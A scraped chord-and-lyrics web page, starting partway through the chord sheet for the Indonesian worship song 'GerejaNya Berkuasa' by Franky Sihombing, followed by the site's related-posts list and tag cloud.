F                C    F
Bersukacitalah selamanya
F                  Bb       F
Nyanyikan pujian agungkan Dia
F                  C
Sorak kemenangan serukanlah
F           Bb
S'bab Yesus bangkit, bangkit
              F
Bangkit dalam kita
G               C
Musuh dikalahkanNya
            Bb
S'bab Yesus hidup, hidup
            F
Hidup dalam kita
Gm7       C     F
G'rejaNya berkuasa


F                Bb      F
Bersukacitalah senantiasa
F                C    F
Bersukacitalah selamanya
F                  Bb       F
Nyanyikan pujian agungkan Dia
F                  C
Sorak kemenangan serukanlah
F           Bb
S'bab Yesus bangkit, bangkit
              F
Bangkit dalam kita
G               C
Musuh dikalahkanNya
            Bb
S'bab Yesus hidup, hidup
            F
Hidup dalam kita
Gm7       C     F
G'rejaNya berkuasa


F           Bb
S'bab Yesus bangkit, bangkit
              F
Bangkit dalam kita
G               C
Musuh dikalahkanNya
            Bb
S'bab Yesus hidup, hidup
            F
Hidup dalam kita
Gm7       C     F
G'rejaNya berkuasa


Gm7       C     F
G'rejaNya berkuasa


Gm7       C     F
G'rejaNya berkuasa

</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=GerejaNya%20Berkuasa%20by%20Franky%20Sihombing%20%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/GrejaNya-berkuasa.png&#038;description=GerejaNya%20Berkuasa%20by%20Franky%20Sihombing%20%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F&#038;title=GerejaNya%20Berkuasa%20by%20Franky%20Sihombing%20%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F&#038;title=GerejaNya%20Berkuasa%20by%20Franky%20Sihombing%20%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F&#038;title=GerejaNya%20Berkuasa%20by%20Franky%20Sihombing%20%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=GerejaNya%20Berkuasa%20by%20Franky%20Sihombing%20%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/gerejanya-berkuasa-chord-and-lyrics/" rel="tag">GerejaNya Berkuasa - Chord and Lyrics</a>, <a href="https://chordmusic.info/tag/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/" rel="tag">GerejaNya Berkuasa by Franky Sihombing - Chord and Lyrics</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/10232-2/" title="Permanent Link to Kerinduanku &#8211; Sari Simorangkir &#8211; Chord &#038; Lyric"><img width="480" height="328" src="https://chordmusic.info/wp-content/uploads/2022/09/Kerinduanku-Chord-Lyric-480x328.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Kerinduanku - Chord &amp; Lyric" loading="lazy" title="Kerinduanku &#8211; Sari Simorangkir &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kerinduanku%20%26%238211%3B%20Sari%20Simorangkir%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2F10232-2%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2F10232-2%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/09/Kerinduanku-Chord-Lyric.png&#038;description=Kerinduanku%20%26%238211%3B%20Sari%20Simorangkir%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2F10232-2%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Kerinduanku%20%26%238211%3B%20Sari%20Simorangkir%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2F10232-2%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10232" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10232" title="4586 Views">4586</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/10232-2/" title="Permanent Link to Kerinduanku &#8211; Sari Simorangkir &#8211; Chord &#038; Lyric">Kerinduanku &#8211; Sari Simorangkir &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/namaku-disebut-chord-and-lyrics/" title="Permanent Link to Namaku Disebut &#8211; Chord and Lyrics"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/01/Namaku-Disebut-Chord-and-Lyrics-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Namaku Disebut - Chord and Lyrics" loading="lazy" title="Namaku Disebut &#8211; Chord and Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Namaku%20Disebut%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/01/Namaku-Disebut-Chord-and-Lyrics.png&#038;description=Namaku%20Disebut%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Namaku%20Disebut%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6840" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6840" title="1633 Views">1633</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/namaku-disebut-chord-and-lyrics/" title="Permanent Link to Namaku Disebut &#8211; Chord and Lyrics">Namaku Disebut &#8211; Chord and Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/" title="Permanent Link to Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Waktu Yang Salah Dari - Fiersa Besari" loading="lazy" title="Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari.png&#038;description=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12219" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12219" title="1108 Views">1108</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/" title="Permanent Link to Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric">Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/satu-hal-yang-kurindu/" title="Permanent Link to Satu Hal Yang Kurindu Lyric , Chord &#038; Video"><img width="480" height="270" src="https://chordmusic.info/wp-content/uploads/2017/09/SATU-HAL-YANG-KURINDU.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="SATU HAL YANG KURINDU" loading="lazy" title="Satu Hal Yang Kurindu Lyric , Chord &#038; Video" srcset="https://chordmusic.info/wp-content/uploads/2017/09/SATU-HAL-YANG-KURINDU.png 1280w, https://chordmusic.info/wp-content/uploads/2017/09/SATU-HAL-YANG-KURINDU-300x169.png 300w, https://chordmusic.info/wp-content/uploads/2017/09/SATU-HAL-YANG-KURINDU-768x432.png 768w, https://chordmusic.info/wp-content/uploads/2017/09/SATU-HAL-YANG-KURINDU-1024x576.png 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Satu%20Hal%20Yang%20Kurindu%20Lyric%20%2C%20Chord%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fsatu-hal-yang-kurindu%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fsatu-hal-yang-kurindu%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/09/SATU-HAL-YANG-KURINDU.png&#038;description=Satu%20Hal%20Yang%20Kurindu%20Lyric%20%2C%20Chord%20%26%23038%3B%20Video" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fsatu-hal-yang-kurindu%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Satu%20Hal%20Yang%20Kurindu%20Lyric%20%2C%20Chord%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fsatu-hal-yang-kurindu%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1741" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1741" title="3655 Views">3655</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/satu-hal-yang-kurindu/" title="Permanent Link to Satu Hal Yang Kurindu Lyric , Chord &#038; Video">Satu Hal Yang Kurindu Lyric , Chord &#038; Video</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/arti-kehadiranmu-by-jonathan-prawira-chord-and-lyrics/" rel="prev">Arti KehadiranMu By Jonathan Prawira &#8211; Chord and Lyrics &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/lagu-rohani-god-is-good-chord-and-lyrics/" rel="next">&larr; Lagu Rohani God is good &#8211; Chord and Lyrics</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
